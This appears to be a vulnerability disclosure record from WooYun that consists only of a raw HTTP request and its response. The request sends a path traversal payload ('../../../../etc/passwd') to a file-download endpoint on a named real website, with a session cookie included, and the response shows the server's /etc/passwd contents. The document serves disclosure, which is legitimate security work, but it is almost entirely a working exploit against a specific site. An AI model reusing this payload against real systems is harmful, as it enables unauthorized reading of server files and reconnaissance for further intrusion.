 POST /sleemon/fileuploadhelper.shtml?action=downloadFile HTTP/1.1
Host: dm.chinabed.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer:
http://dm.chinabed.com/sleemon/promoexpen.shtml?action=toDetail&PRMT_COST_REQ_ID=7bc
7d8f27fc745b48b20fa4775b3d675&module=wh
Cookie: JSESSIONID=9B45AB71183754144B303FE76A5B071E.tomcat1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
secPath=SAMPLE_DIR&fileName=../../../../etc/passwd&params=
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Disposition: attachment; filename="passwd"
Content-Type: application/x-msdownload;charset=utf-8
Content-Length: 2829
Date: Mon, 29 Feb 2016 19:00:16 GMT
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ldap:x:55:55:LDAP User:/var/lib/ldap:/bin/false
distcache:x:94:94:Distcache:/:/sbin/nologin
www.wooyun.org